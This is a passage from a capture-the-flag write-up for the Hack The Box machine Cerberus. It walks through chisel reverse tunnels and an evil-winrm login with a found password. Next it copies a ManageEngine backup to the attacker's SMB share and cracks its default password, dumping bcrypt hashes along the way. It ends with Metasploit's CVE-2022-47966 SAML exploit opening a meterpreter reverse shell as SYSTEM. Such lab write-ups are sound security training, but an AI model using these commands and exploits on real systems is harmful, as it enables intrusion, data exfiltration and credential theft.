2023/03/23 07:58:49 server: Fingerprint gpiRi6AETqFFsiV0LT/mGE87dk112hszOHa7ke0bHSY=
2023/03/23 07:58:49 server: Listening on http://0.0.0.0:8000
On icinga, I’ll run ./chisel_1.8.1_linux_amd64 client 10.10.14.6:8000 R:5985:172.16.22.1:5985 to create listener on my host on 5985 that will tunnel through the VM and then forward to the host on 5985. The server shows the connection:
2023/03/23 08:00:59 server: session#1: tun: proxy#R:5985=>172.16.22.1:5985: Listening
Evil-WrinRM
I’ll use evil-winrm to connect and get a shell:
oxdf@hacky$ evil-winrm -i 127.0.0.1 -u matthew -p 147258369
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\matthew\Documents>
I am able to read the user flag:
*Evil-WinRM* PS C:\Users\matthew\desktop> cat user.txt
a8516fa0************************
For a while I was getting the following error:
oxdf@hacky$ evil-winrm -i 127.0.0.1 -u matthew -p 147258369
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
Error: An error of type Errno::ECONNREFUSED happened, message is Connection refused - Connection refused - connect(2) for "127.0.0.1" po
rt 5985 (127.0.0.1:5985)
Error: Exiting with code 1
This is due to the default OpenSSL configuration on my Ubuntu VM, which mikedec posted a solution for in the HTB Forums. Adding those lines in my /etc/ssl/openssl.cnf file fixes the issue.
Shell as aris on Cerberus
Enumeration
File System
There’s nothing else of interest in matthew’s home directory. IIS is installed, but the C:\inetpub\wwwroot directory just has the default IIS page.
Looking at the installed programs, there are a few in Program Files and Program Files (x86) that are interesting:
- Google - Chrome - Is there a simulated user on this box?
- Hyper-V - likely what is running the Icinga VM
- Managed Engine / AD SelfService Plus
AD SelfService Plus
The ManageEngine directory has a ADSelfService Plus folder, which has the application:
*Evil-WinRM* PS C:\program files (x86)\ManageEngine\ADSelfService Plus> ls
Directory: C:\program files (x86)\ManageEngine\ADSelfService Plus
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/14/2023 6:49 AM Backup
d----- 3/23/2023 6:41 AM bin
d----- 1/29/2023 11:15 AM blog
d----- 2/14/2023 7:55 AM conf
d----- 1/29/2023 11:18 AM data
d----- 1/29/2023 11:12 AM images
d----- 1/29/2023 11:12 AM jre
d----- 3/1/2023 3:29 AM lib
d----- 1/29/2023 11:12 AM licenses
d----- 3/23/2023 6:41 AM logs
d----- 1/29/2023 11:15 AM pgsql
d----- 1/29/2023 11:13 AM resources
d----- 1/29/2023 11:13 AM Scripts
d----- 3/23/2023 7:00 AM temp
d----- 1/29/2023 11:13 AM tools
d----- 1/29/2023 11:13 AM webapps
d----- 1/29/2023 11:17 AM work
------ 10/21/2022 12:26 AM 4108 COPYRIGHT
-a---- 1/29/2023 11:14 AM 227 InjectorInfo.txt
------ 10/21/2022 12:26 AM 11981 LICENSE_AGREEMENT
------ 10/21/2022 12:26 AM 17165 README.html
-a---- 1/29/2023 11:14 AM 120626 unpacklog.txt
Backup has a .ezip file:
*Evil-WinRM* PS C:\program files (x86)\ManageEngine\ADSelfService Plus>ls Backup
Directory: C:\program files (x86)\ManageEngine\ADSelfService Plus\Backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/15/2023 7:16 AM 320225 OfflineBackup_20230214064809.ezip
If that has a backup of the active directory database, it would have passwords or hashes I could use. I’ll download a copy. I often have trouble with the download in Evil-WinRM, so I’ll just create an SMB server:
oxdf@hacky$ smbserver.py -username oxdf -password oxdf -smb2support share .
Impacket v0.10.1.dev1+20230216.13520.d4c06e7f - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now I’ll copy the file into it:
*Evil-WinRM* PS C:\program files (x86)\ManageEngine\ADSelfService Plus\Backup> net use \\10.10.14.6\share /u:oxdf oxdf
The command completed successfully.
*Evil-WinRM* PS C:\program files (x86)\ManageEngine\ADSelfService Plus\Backup> copy OfflineBackup_20230214064809.ezip \\10.10.14.6\share\
Access Backup
Unzip Fails
unzip doesn’t seem to be able to handle this kind of archive:
oxdf@hacky$ unzip OfflineBackup_20230214064809.ezip
Archive: OfflineBackup_20230214064809.ezip
End-of-central-directory signature not found. Either this file is not
a zipfile, or it constitutes one disk of a multi-part archive. In the
latter case the central directory and zipfile comment will be found on
the last disk(s) of this archive.
note: OfflineBackup_20230214064809.ezip may be a plain executable, not an archive
unzip: cannot find zipfile directory in one of OfflineBackup_20230214064809.ezip or
OfflineBackup_20230214064809.ezip.zip, and cannot find OfflineBackup_20230214064809.ezip.ZIP, period.
7z has no issue listing the files in the archive:
oxdf@hacky$ 7z l OfflineBackup_20230214064809.ezip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 320225 bytes (313 KiB)
Listing archive: OfflineBackup_20230214064809.ezip
--
Path = OfflineBackup_20230214064809.ezip
Type = 7z
Physical Size = 320225
Headers Size = 8337
Method = LZMA2:3m 7zAES
Solid = +
Blocks = 1
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2023-02-14 10:48:39 ....A 0 0 AAARadiusConfig.txt
2023-02-14 10:48:39 ....A 0 0 AAARememberMeInfo.txt
2023-02-14 10:48:39 ....A 0 0 ADMPDomainGroupRoleMapping.txt
2023-02-14 10:48:40 ....A 0 0 ADSADComputerGeneralDetails.txt
2023-02-14 10:48:40 ....A 0 0 ADSADContactGeneralDetails.txt
2023-02-14 10:48:40 ....A 0 0 ADSADGroupGeneralDetails.txt
2023-02-14 10:48:40 ....A 0 0 ADSADOUGeneralDetails.txt
2023-02-14 10:48:40 ....A 0 0 ADSADSyncAudit.txt
2023-02-14 10:48:40 ....A 0 0 ADSADSyncMultiDCResults.txt
2023-02-14 10:48:44 ....A 0 0 ADSADSyncMultiDCResultsAudit.txt
2023-02-14 10:48:44 ....A 0 0 ADSADSyncObjVsManadatorySync.txt
...[snip]...
There are a lot of files. Given the number of files, I’ll move to a clean directory to not muck things up when it does unzip (or fail creating empty files).
Extracting needs a password:
oxdf@hacky$ 7z x OfflineBackup_20230214064809.ezip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,6 CPUs AMD Ryzen 9 5900X 12-Core Processor (A20F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 320225 bytes (313 KiB)
Extracting archive: OfflineBackup_20230214064809.ezip
--
Path = OfflineBackup_20230214064809.ezip
Type = 7z
Physical Size = 320225
Headers Size = 8337
Method = LZMA2:3m 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
Get Password
The docs show a default password for ADSelfService Plus:

If the admin hasn’t configured it, the password is the filename backwards. They don’t include the extension in the example:
oxdf@hacky$ echo "OfflineBackup_20230214064809" | rev
90846041203202_pukcaBenilffO
That works! There’s almost a thousand files:
oxdf@hacky$ ls -1 | wc -l
980
Initial Analysis
There is a file called hashes.txt:
oxdf@hacky$ cat offlinebackup/hash.txt
$2a$12$IkmRrMCQ6KAuzaMTp4DMxeu0XGpLKuXbz2JMbLVG3gCYTg/JPlE9q
There’s a couple other bcrypt hashes in the files as well:
oxdf@hacky$ grep '\$2a\$' offlinebackup/*
offlinebackup/AaaPassword.txt:601 $2a$12$jwMNhQ6chs7CphGi8Fw8Ku7qyG9gbVYiQswtVRskV8xL/RdQG/2oy bcrypt \\xc30c040901022776769ac396f152d24e01225f82e4aa385fa3d4b1934d6bc64c2ab677072a4b9d313575866b97952871b15bb6d871212c563bee00031210547944047202132282da13db02d25bb7dfcd4197726db4601b46438a28b00992 2 3 1675090753256 \N
offlinebackup/AaaPassword.txt:901 $2a$12$KwGbROsw8B/4izvgrIqLWuZdZNo0spf0CXl0mXIbiqfzLbs5Zfj6m bcrypt \\xc30c0409010278d716e4464eacc6d24e01759ea5dd6477aecabcb1ca59874cd222d330acf99c349fb82c6957b057b8d4b06f0e5fd60ab97f7d0a1470ae825bca3aba5ebe78a21a8113ea78fe85929fd1e6dbf977cd46ced4a636b296f59f 2 3 1675091281022 \N
offlinebackup/AaaPassword.txt:1 $2a$12$IkmRrMCQ6KAuzaMTp4DMxeu0XGpLKuXbz2JMbLVG3gCYTg/JPlE9q bcrypt \\xc30c04090102e4e9ad9e9515b069d24e01a00107d43d87ca15343d1671dad0cb23cb8f713e65f5aa5e64a86c13d965e8299ec72fc86374019d48b8dadb1d66ac818c9973623d61fd6b45777931aad69b1318ffc4e2d87e5300be6abb69da 2 3 1676385645256 12
offlinebackup/hash.txt:$2a$12$IkmRrMCQ6KAuzaMTp4DMxeu0XGpLKuXbz2JMbLVG3gCYTg/JPlE9q
I’ll try to crack these with hashcat, but nothing cracks quickly.
The backup looks like a dead end for now.
CVE-2022-47966
Find Exploit
Some Googling for “ADSelfService Plus exploit” will turn up this merge request for an exploit into Metasploit. It was merged on Feb 7 2023, just in time for Cerberus’ release on 18 March, and it’s in my local msfconsole now. There is also a POC from the researcher who discovered this vulnerability, but I didn’t try it.
msf6 > search adself
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/manageengine_adselfservice_plus_cve_2021_40539 2021-09-07 excellent Yes ManageEngine ADSelfService Plus CVE-2021-40539
1 exploit/windows/http/manageengine_adselfservice_plus_cve_2022_28810 2022-04-09 excellent Yes ManageEngine ADSelfService Plus Custom Script Execution
2 exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966 2023-01-10 excellent Yes ManageEngine ADSelfService Plus Unauthenticated SAML RCE
Looking at the options is a good way to figure out what I need for this exploit:
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > options
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID yes The SAML endpoint GUID
ISSUER_URL yes The Issuer URL used by the Identity Provider which has been configured as the SAML authentication provider for the target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://<rhost>:<rport>/samlLogin/LoginAuth"
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
I’ll need a SAML endpoint GUID, as well as an Issuer URL. The RPORT defaults to 9251, which is listening on Cerberus:
*Evil-WinRM* PS C:\> netstat -ano | findstr 9251
TCP 0.0.0.0:9251 0.0.0.0:0 LISTENING 5416
UDP [::]:49251 *:* 3152
Tunnel
I’ll want to poke at ADSelfService Plus and these SAML endpoints a bit more. I’ll upload the Windows Chisel binary (from the latest release) to Cerberus, and connect it opening a socks proxy with .\c.exe client 10.10.14.6:8000 R:socks.
2023/03/19 11:14:51 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening
I’ll use FoxyProxy to tunnel Firefox:

And proxychains for anything on the command line.
Get GUID
Visiting https://127.0.0.1:9251 returns a bunch of redirects that eventually end up at this monster URL:
https://dc.cerberus.local/adfs/ls/?SAMLRequest=pVPLbtswELz3KwTeLYn0SyIsB67doAacVrCVHnopKGrpEJBIl6Qc5%2B9D%2BZG6ResC7YkAObs7OzOc3B2aOtiDsVKrDOEwRgEoriupthl6LO57CbqbvptY1tRkR2ete1Jr%2BN6CdcHMWjDO1821sm0DZgNmLzk8rlcZenJuZ2kULeY0JUMcdQ1WeitVNBqzpMIxHqXxICYVH7HReDAoE8ETNuYMMy6SpCQCBQs%2FRSrmjtQuDSsecjAlmNaGteasjlglbFTbCAXLRYa%2BYUKqOCUwJmmZlLgvRlgIJnAq2HDQB%2Bxh1rawVNYx5TJEYtLvxf0e6Rd4SPGYDtLQs%2FuKgtxop7mu30t10qM1impmpaWKNWCp43Qze1hREsa0PIEs%2FVgUeS%2F%2FvCmODfayAvPJozP0wBTbwgflRYBgtthALc6KBXndWhR8udhAOhu8McrSk%2FC3R%2B%2FOPNH05BM9LmiCe20a5m7Xdjey6okjlIJy0r38NPt2ObtkAE3%2F3%2FFJdE1%2Fegldp95yketa8pdgVtf6eW6AOa%2BoMy2gv66JQ%2FzLmq2yO%2BBSSKhQ9DbnnGuojin3oXZwcMFcNztmpO18gQPj7k3la9i89kqsQfyTcjdhnPKut7%2FO%2FfGsTdXFErjnWRjmF9HGXYT7HaPp%2BfEP%2B%2F14vv7b01c%3D&RelayState=aHR0cHM6Ly9EQzo5MjUxL3NhbWxMb2dpbi9MT0dJTl9BVVRI
After adding dc.cerberos.local to my /etc/hosts file, it loads:

There’s not much I can do on this site without creds.
The URL above does have useful information. The two parameters passed are SAMLRequest and RelayState. Both appear to be URL encoded base64.
If I URL decode the SAMLRequest (online tools like urldecoder.org or Burp Decoder will work), and then pass them to a SAML decoder such as this one on samltool.com, it generates XML:

The full XML is:
<?xml version="1.0" encoding="UTF-8"?>
<saml2p:AuthnRequest AssertionConsumerServiceURL="https://DC:9251/samlLogin/67a8d101690402dc6a6744b8fc8a7ca1acf88b2f" Destination="https://dc.cerberus.local/adfs/ls/" ID="_122d092e729b8b13f61ffaf19fa543e1" IssueInstant="2023-03-23T15:17:49.016Z" ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST" ProviderName="ManageEngine ADSelfService Plus" Version="2.0" xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol">
<saml2:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity" xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion">https://DC:9251/samlLogin/67a8d101690402dc6a6744b8fc8a7ca1acf88b2f</saml2:Issuer>
<saml2p:NameIDPolicy AllowCreate="true" Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
<saml2p:RequestedAuthnContext Comparison="exact">
<saml2:AuthnContextClassRef xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion">urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml2:AuthnContextClassRef>
</saml2p:RequestedAuthnContext>
</saml2p:AuthnRequest>
The merge request for the exploit talks about getting the GUID:
At this point you will need to take note of the URL (Recipient or Issuer URL they should be the same). Its format is
https://<hostname>:9251/samlLogin/<32-digit id>. The ID will be used by the module (see the next section).
That ID is towards the top of this XML in the saml2p:AuthnReqeust as the AssertionConsumerServiceUrl. I’ll note the GUID as “67a8d101690402dc6a6744b8fc8a7ca1acf88b2f”.
Get ISSUER_URL
This one isn’t clearly described in the exploit pull request. I actually stumbled across it in the offline backup from above, looking for “ISSUER”:
oxdf@hacky$ grep ISSUER *
ADSIAMIDPAuthConfigParams.txt:1 ISSUER_URL http://dc.cerberus.local/adfs/services/trust
This file has a bunch of config things:
oxdf@hacky$ cat ADSIAMIDPAuthConfigParams.txt
1 ISSUER_URL http://dc.cerberus.local/adfs/services/trust
1 LOGIN_URL https://dc.cerberus.local/adfs/ls/
1 PUBLIC_KEY -----BEGIN CERTIFICATE-----MIIC3jCCAcagAwIBAgIQJJkonjKavJxNAgwJep88RDANBgkqhkiG9w0BAQsFADArMSkwJwYDVQQDEyBBREZTIFNpZ25pbmcgLSBkYy5jZXJiZXJ1cy5sb2NhbDAeFw0yMzAxMzAxNDE4MjJaFw0yNDAxMzAxNDE4MjJaMCsxKTAnBgNVBAMTIEFERlMgU2lnbmluZyAtIGRjLmNlcmJlcnVzLmxvY2FsMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5NP7HKKJe5baFkpL2a51DiABmkZJ3PHtEXT6ixuK5PefDFgKAOfFX01fRRu0DROKB7xXDtAZBGLYN2Yd6uELtuDoFtIKFRdGI7gqh34/vbcAxOZJVrNQO01fqEfcAWBMNIK5P/H4qFtAHlIy/kbJ6MfR59bPrSU6bPf+Ql5U5GmxuxkF523i8vGSVHw3H2VwdB8hbZOdWJghm5POCvzonohdvzV9b5SfKcaja0IN7uf46pdBKHnhFNOduZjCNWRQQFkpwDKmMl4xnrauhohwGbIU4D78x219EQ7QP3JPsBPa/hLTWcWGeD1Us8scL7e7jqmBHJG3ghRyU5dnmjhXxQIDAQABMA0GCSqGSIb3DQEBCwUAA4IBAQDMDps3VUGQN1A8TQcnSR8ZsZyS2NgyvYvAuK6Vi5rgfQxdEbQJcLSLd0SV3EaHVLjj9oddsENEEMOpuBidK/b2rmgKbj/bzUK3A0BPlKvBAx9LrMRwpJMO+De2/gMQTshylu4Q4kdbP1O4eentzCupT41X3LRsc5E0L2P7kxnl4sCtqKstNt5iD+61Xvc57pmWGgNOiJC2KjqsJU8Hv/Z382W6KiEpV69s5d7wS6zaDzgO8RnqzLetn4V8RFs14jVxvuDtKzvN+CUTTb5mxEyNRgYO+5JlB5hSkCZDvn0cmgpYGpeN1v08HspxuhCWzqoT8dwwDwo33zdzsBq5QXYL-----END CERTIFICATE-----
1 LOGOUT_URL https://dc.cerberus.local/adfs/ls/
1 IDP_PROVIDER_NAME Cerberus
1 IS_RELAY_STATE_MAND true
1 SAML_LOGOUT_REQ_SIGNED false
1 SAML_LOGOUT_RES_SIGNED false
1 SAML_AUTH_CLASS com.adventnet.sym.adsm.common.webclient.api.SSPSAMLApi
I’ll use “http://dc.cerberus.local/adfs/services/trust”.
Exploit
I’ll use the information gathered to configure the exploit:
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set rhosts 10.10.11.205
rhosts => 10.10.11.205
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set lhost tun0
lhost => 10.10.14.6
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
GUID => 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set ISSUER_URL http://dc.cerberus.local/adfs/services/trust
ISSUER_URL => http://dc.cerberus.local/adfs/services/trust
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set proxies socks5:127.0.0.1:1080
proxies => socks5:127.0.0.1:1080
Running this returns a warning:
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > run
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > set ReverseAllowProxy true
ReverseAllowProxy => true
It’s warning me that while the exploit might go through the proxy, the resulting payload will not. I’ll say that’s ok, as I suspect that Cerberus can connect back to me (if it fails, I’ll explore other vectors).
Running now returns a shell as SYSTEM:
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (175686 bytes) to 10.10.11.205
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.11.205:51393) at 2023-03-23 11:38:53 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
And can grab the root flag:
meterpreter > shell
Process 5180 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\ADSelfService Plus\bin>cd \users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
a93ff575************************